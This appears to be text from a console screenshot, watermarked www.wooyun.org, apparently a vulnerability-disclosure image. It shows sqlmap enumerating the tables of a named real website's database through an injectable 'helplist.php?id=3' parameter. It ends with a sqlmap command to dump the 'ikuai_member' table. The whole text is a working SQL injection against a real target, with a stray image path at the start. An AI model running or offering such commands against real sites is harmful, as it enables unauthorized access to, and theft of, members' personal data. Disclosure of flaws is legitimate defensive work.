 C:\Windows\system32\cmd.exe
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0
[22:09:52] [INFO] fetching tables for database: 'ikuai_user'
[22:09:52] [WARNING] reflective value(s) found and filtering out
Database: ikuai_user
[8 tables]
+----------------+
| ikuai_chart    |
| ikuai_faq      |
| ikuai_keyword  |
| ikuai_look     |
| ikuai_member   |
| ikuai_scheme   |
| ikuai_support  |
| ikuai_user_reg |
+----------------+
[22:09:52] [INFO] fetched data logged to text files under 'E:\sqlmap\output\www.
ikuai8.com'
[*] shutting down at 22:09:52
E:\sqlmap>python sqlmap.py -u "http://www.ikuai8.com/helplist.php?id=3" --dump -
T "ikuai_member" -D "ikuai_user"
www.wooyun.org